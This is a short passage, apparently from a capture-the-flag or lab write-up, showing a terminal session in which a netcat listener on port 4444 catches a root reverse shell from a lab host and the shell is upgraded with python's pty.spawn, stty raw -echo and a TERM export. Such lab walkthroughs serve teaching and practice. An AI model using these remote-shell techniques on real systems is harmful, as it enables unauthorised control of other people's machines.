 which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ip-10-10-17-61:/# ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~/work]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
root@ip-10-10-17-61:/# export TERM=xterm-256color
root@ip-10-10-17-61:/#